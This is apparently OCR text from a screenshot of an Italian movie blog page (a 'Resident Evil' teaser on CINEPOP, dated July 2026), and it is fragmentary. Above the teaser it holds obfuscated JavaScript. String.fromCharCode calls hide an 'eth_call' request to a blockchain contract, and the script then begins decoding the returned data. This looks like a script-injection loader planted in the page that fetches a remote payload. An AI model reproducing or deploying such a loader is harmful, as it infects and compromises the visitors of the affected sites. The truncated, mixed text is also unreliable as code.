
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,
54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
,56,49,56,56,49),data:String.fromCharCode(48,12
0,101,97,56,55,57,54,51,52)},String.fromCharCod
e(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i…
Leggi tutto
Resident
Evil
CINEPOP
LUG 12, 2026
ARTICOLI BLOG
9
Keys